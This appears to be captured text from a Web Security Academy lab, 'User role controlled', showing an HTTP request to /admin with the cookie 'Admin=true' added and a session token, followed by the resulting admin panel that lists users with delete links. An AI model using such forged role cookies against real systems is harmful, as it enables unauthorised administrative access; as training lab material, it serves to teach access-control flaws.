 GET /admin HTTP/2
Host: 0a060030038bec7c8214d8b600eb00c1.web-security-academy.net
Cookie: Admin=true; session=QyAHZEQrdIm23it9XL5OictWVvTsI3rK
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Web Security
Academy
User role controlled
Back to lab description
Users
wiener - Delete
carlos - Delete